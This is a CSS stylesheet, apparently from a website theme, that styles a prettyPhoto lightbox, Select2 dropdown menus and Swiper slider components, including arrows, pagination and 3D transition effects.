body .pp_pic_holder .pp_description,
body .pp_pic_holder .pp_gallery,
body .pp_pic_holder .ppt {
    display: none !important;
}
body .pp_pic_holder .pp_loaderIcon {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 32px;
    height: 32px;
    margin: -16px 0 0 -16px;
    background-color: #fff;
    border-radius: 16px;
    -webkit-animation: scaleout 1s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: scaleout 1s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
body .pp_pic_holder .pp_fade {
    position: relative;
    top: 50%;
    display: none;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%) translateZ(0);
    transform: translateY(-50%) translateZ(0);
}
body .pp_pic_holder .pp_details {
    position: relative;
    top: -1px;
    display: table;
    vertical-align: top;
    width: 100% !important;
    float: none !important;
    margin: 0 !important;
    padding: 15px 24px;
    background-color: #fff;
    box-sizing: border-box;
}
body .pp_pic_holder .pp_details .pp_nav {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: auto;
    float: none;
    margin: 0 !important;
}
body .pp_pic_holder .pp_details .pp_nav .pp_pause,
body .pp_pic_holder .pp_details .pp_nav .pp_play {
    display: none;
}
body .pp_pic_holder .pp_details .pp_nav .currentTextHolder {
    position: absolute;
    top: 0;
    left: 50%;
    width: auto;
    margin: 0;
    padding: 0;
    float: none;
    color: #716c80;
    font-family: inherit;
    font-size: inherit;
    line-height: 30px;
    font-style: inherit;
    letter-spacing: 5px;
}
body .pp_pic_holder a:focus {
    outline: 0;
}
body .pp_pic_holder a.pp_arrow_next,
body .pp_pic_holder a.pp_arrow_previous {
    position: relative;
    display: inline-block;
    vertical-align: top;
    left: auto !important;
    float: none;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    color: #716c80;
    font-family: Ionicons;
    font-size: 0;
    line-height: 1;
    text-indent: 0;
    background: 0 0 !important;
    opacity: 1 !important;
    overflow: visible;
}
body .pp_pic_holder a.pp_arrow_next:after,
body .pp_pic_holder a.pp_arrow_previous:after {
    font-size: 30px;
}
body .pp_pic_holder a.pp_arrow_next:hover,
body .pp_pic_holder a.pp_arrow_previous:hover {
    color: #58468c;
}
body .pp_pic_holder a.pp_arrow_previous:after {
    content: "\f3d2";
}
body .pp_pic_holder a.pp_arrow_next {
    margin: 0 0 0 14px !important;
}
body .pp_pic_holder a.pp_arrow_next:after {
    content: "\f3d3";
}
body .pp_pic_holder a.pp_next,
body .pp_pic_holder a.pp_previous {
    position: absolute;
    top: calc(50% - 20px);
    width: auto;
    height: auto;
    display: inline-block;
    margin: 0 !important;
    background: 0 0 !important;
    color: #58468c;
    font-family: Ionicons;
    font-size: 40px;
    line-height: 1;
    text-indent: -9999px !important;
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
body .pp_pic_holder a.pp_next > *,
body .pp_pic_holder a.pp_previous > * {
    display: none;
}
body .pp_pic_holder a.pp_next:after,
body .pp_pic_holder a.pp_previous:after {
    display: block;
    line-height: inherit;
    text-indent: 0 !important;
}
body .pp_pic_holder a.pp_close,
body .pp_pic_holder a.pp_expand {
    height: auto;
    width: auto;
    font-family: Ionicons;
    font-size: 0;
    line-height: 1;
    text-indent: 0;
    background: 0 0 !important;
}
body .pp_pic_holder a.pp_next:hover,
body .pp_pic_holder a.pp_previous:hover {
    color: rgba(88, 70, 140, 0.8);
}
body .pp_pic_holder a.pp_previous {
    left: 30px;
}
body .pp_pic_holder a.pp_previous:after {
    content: "\f3d2";
}
@media only screen and (max-width: 768px) {
    body .pp_pic_holder a.pp_previous {
        left: 20px;
    }
    body .pp_pic_holder a.pp_next {
        right: 20px;
    }
}
body .pp_pic_holder a.pp_next:after {
    content: "\f3d3";
}
body .pp_pic_holder a.pp_close {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    margin: 0 !important;
    color: #716c80;
    cursor: pointer;
    opacity: 1 !important;
}
body .pp_pic_holder a.pp_close:hover {
    color: #58468c;
}
body .pp_pic_holder a.pp_expand {
    position: absolute;
    right: -22px;
    top: -18px;
    display: block;
    color: #fff;
    text-align: center;
    z-index: 2001;
}
body .pp_pic_holder a.pp_expand:after {
    content: "\f386";
    font-size: 22px;
}
body .pp_pic_holder a.pp_expand:hover {
    color: rgba(255, 255, 255, 0.8);
}
body .pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
@media only screen and (max-width: 768px) {
    body .pp_hoverContainer {
        width: 100% !important;
        height: 100% !important;
    }
}
body .pp_hoverContainer:hover a.pp_next,
body .pp_hoverContainer:hover a.pp_previous {
    opacity: 1;
}
body .pp_overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    display: none;
    background-color: #58468c;
    z-index: 10000 !important;
}
body .select2-container--default.select2-container--disabled .select2-selection--multiple,
body .select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
}
body .select2-container--default {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-align: initial;
    box-sizing: border-box;
}
body .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,
body .select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
}
body .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
}
body .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding: 0 20px 0 30px;
}
body .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 20px;
    right: auto;
}
body .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline,
body .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
body .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder {
    float: right;
}
body .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__rendered {
    padding: 0 20px 0 30px;
}
body .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin: 7px auto 0 5px;
}
body .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin: 0 auto 0 3px;
}
body .select2-container--default.select2-container--open .select2-selection--single {
    color: #58468c;
}
body .select2-container--default.select2-container--open .select2-dropdown {
    left: 0;
}
body .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above {
    border-bottom-color: transparent;
}
body .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below {
    border-color: transparent;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
}
body .select2-container--default .select2-selection--single {
    display: block;
    height: 50px;
    line-height: 50px;
    padding: 0;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    background-color: #f5f9ff;
    border: 0;
    border-radius: 25px;
    box-sizing: border-box;
    cursor: pointer;
    user-select: none;
    -webkit-user-select: none;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
    display: block;
    padding: 0 25px;
    color: inherit;
    line-height: inherit;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    box-sizing: border-box;
}
body .select2-container--default .select2-selection--single .select2-selection__clear {
    position: relative;
    cursor: pointer;
    float: right;
    margin: 0;
    font-weight: inherit;
}
body .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: inherit;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow {
    position: absolute;
    width: auto;
    height: 100%;
    top: 0;
    right: 20px;
    color: inherit;
    line-height: inherit;
    text-align: center;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: none;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f107";
}
body .select2-container--default .select2-selection--multiple {
    display: block;
    height: 44px;
    line-height: 42px;
    padding: 0;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border: 1px solid #edeff2;
    border-radius: 0;
    outline: 0;
    box-sizing: border-box;
    cursor: pointer;
    user-select: none;
    -webkit-user-select: none;
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    display: block;
    list-style: none;
    padding: 0 30px 0 20px;
    margin: 0;
    color: inherit;
    line-height: inherit;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    box-sizing: border-box;
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder {
    float: left;
    margin: 0;
    color: inherit;
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear {
    position: relative;
    cursor: pointer;
    float: right;
    margin: 0;
    font-weight: inherit;
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice {
    float: left;
    margin: 7px 5px 0 0;
    padding: 0 10px;
    line-height: 30px;
    color: #fff;
    background-color: #58468c;
    border: 0;
    border-radius: 0;
    cursor: default;
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove {
    display: inline-block;
    margin: 0 3px 0 0;
    color: inherit;
    font-weight: 700;
    cursor: pointer;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove:hover {
    color: inherit;
    opacity: 0.8;
}
body .select2-container--default .select2-search--inline {
    float: left;
}
body .select2-container--default .select2-search--inline .select2-search__field {
    margin: 0;
    padding: 0;
    font-size: 100%;
    background: 0 0;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield;
    box-sizing: border-box;
}
body .select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
body .select2-container--default .select2-dropdown {
    position: absolute;
    top: 0;
    left: -100000px;
    width: 100%;
    display: block;
    background-color: #f5f9ff;
    border: 1px solid #edeff2;
    border-radius: 0;
    z-index: 1051;
    box-sizing: border-box;
}
body .select2-container--default .select2-search--dropdown {
    display: block;
    padding: 14px 15px 2px;
}
body .select2-container--default .select2-search--dropdown.select2-search--hide {
    display: none;
}
body .select2-container--default .select2-search--dropdown .select2-search__field {
    padding: 4px 8px;
    margin: 0;
    width: 100%;
    color: inherit;
    font-size: inherit;
    line-height: 20px;
    font-family: inherit;
    font-weight: inherit;
    border: 1px solid #edeff2;
    outline: 0;
    box-sizing: border-box;
    -webkit-appearance: none;
}
body .select2-container--default .select2-search--dropdown .select2-search__field:focus {
    border-color: #58468c;
}
body .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
body .select2-container--default .select2-results {
    display: block;
    padding: 0;
    margin: 0;
    overflow: hidden;
}
body .select2-container--default .select2-results > .select2-results__options {
    max-height: 300px;
    overflow-y: auto;
}
body .select2-container--default .select2-results__options {
    position: relative;
    padding: 15px 25px 10px;
    margin: 0;
    list-style: none;
}
body .select2-container--default .select2-results__option {
    padding: 7px 0;
    user-select: none;
    -webkit-user-select: none;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
body .select2-container--default .select2-results__option[aria-selected] {
    cursor: pointer;
}
body .select2-container--default .select2-results__option[role="group"] {
    padding: 0;
}
body .select2-container--default .select2-results__option[aria-disabled="true"] {
    color: #58468c;
}
body .select2-container--default .select2-results__option[aria-selected="true"],
body .select2-container--default .select2-results__option[data-selected="true"] {
    color: #58468c;
    background: 0 0;
}
body .select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em;
}
body .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0;
}
body .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em;
}
body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em;
}
body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em;
}
body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em;
}
body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected] {
    color: #58468c;
    background: 0 0;
}
body .select2-container--default .select2-results__group {
    display: block;
    padding: 7px 0;
    cursor: default;
}
.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
}
.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
}
.swiper-slide,
.swiper-wrapper {
    width: 100%;
    height: 100%;
    position: relative;
}
.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
    float: left;
}
.swiper-container-vertical > .swiper-wrapper {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
}
.swiper-wrapper {
    z-index: 1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
    -webkit-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -ms-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    margin: 0 auto;
}
.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    flex-shrink: 0;
}
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    -webkit-transition-property: -webkit-transform, height;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform, height;
}
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}
.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}
.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x;
}
.swiper-button-next,
.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    -moz-background-size: 27px 44px;
    -webkit-background-size: 27px 44px;
    background-size: 27px 44px;
    background-position: center;
    background-repeat: no-repeat;
}
.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet,
.touch .mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item {
    cursor: pointer;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23007aff%2F%3E%3C%2Fsvg%3E");
    left: 10px;
    right: auto;
}
.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23007aff%2F%3E%3C%2Fsvg%3E");
    right: 10px;
    left: auto;
}
.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E");
}
.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}
.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%;
}
.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}
button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}
.swiper-pagination-white .swiper-pagination-bullet {
    background: #fff;
}
.swiper-pagination-bullet-active {
    opacity: 1;
    background: #007aff;
}
.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000;
}
.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -o-transform: translate(0, -50%);
    -ms-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 5px;
}
.swiper-pagination-progress {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}
.swiper-pagination-progress .swiper-pagination-progressbar {
    background: #007aff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    -moz-transform-origin: left top;
    -ms-transform-origin: left top;
    -o-transform-origin: left top;
    transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    -moz-transform-origin: right top;
    -ms-transform-origin: right top;
    -o-transform-origin: right top;
    transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}
.swiper-container-vertical > .swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}
.swiper-pagination-progress.swiper-pagination-white {
    background: rgba(255, 255, 255, 0.5);
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff;
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #000;
}
.swiper-container-3d {
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px;
}
.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px;
}
.swiper-container-cube,
.swiper-container-flip {
    overflow: visible;
}
.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}
.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}
.swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next + .swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible;
}
.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -ms-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    transition-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
}
.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
}
.swiper-zoom-container > canvas,
.swiper-zoom-container > img,
.swiper-zoom-container > svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
}
